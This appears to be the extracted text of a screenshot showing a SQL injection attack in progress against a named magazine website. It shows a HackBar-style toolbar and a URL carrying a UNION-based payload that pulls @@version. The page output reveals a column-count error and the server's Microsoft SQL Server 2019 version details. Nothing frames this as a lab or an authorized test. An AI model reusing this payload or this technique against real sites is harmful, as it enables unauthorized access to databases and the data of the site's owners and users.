 Cyberfox
2
https://diversityplus.com/FinTOC/DiversityChampions2.aspx?id=2TOC2021'AND+1=0+UNION+SELECT+1,2,@
Search
INT
SQL BASICS UNION BASED OUT FILE WAF BASED CUSTOM ERROR/DOUBLE QUERY TOOLS WAF BYPASS LDAP FUZZ ENCODING 0xHTML ENCRYPTION OTHER XSS LFI LINKS
Load URL
https://diversityplus.com/FinTOC/DiversityChampions2.aspx?id=2TOC2021'AND+1=0+UNION+SELECT+1,2,@@version,4--+-
Split URL
Execute
Tools Post data Referrer Cookie 0xHEX %URL BASE64 0bBINARY \UNIC00DE \xHEX &#xHEX; Base64 spacer
DiversityPlus
operator must have an equal number of expressions in their
target lists.
Microsoft SQL Server 2019 (RTM-GDR) (KB5035434) - 15.0.2110.4 (X64) Mar 12 2024 18:25:56 Copyright (C) 2019
Microsoft Corporation Web Edition (64-bit) on Windows Server 2019 Standard 10.0 (Build 17763: ) (Hypervisor)
© 2024 DiversityPlus Magazine All rights reserved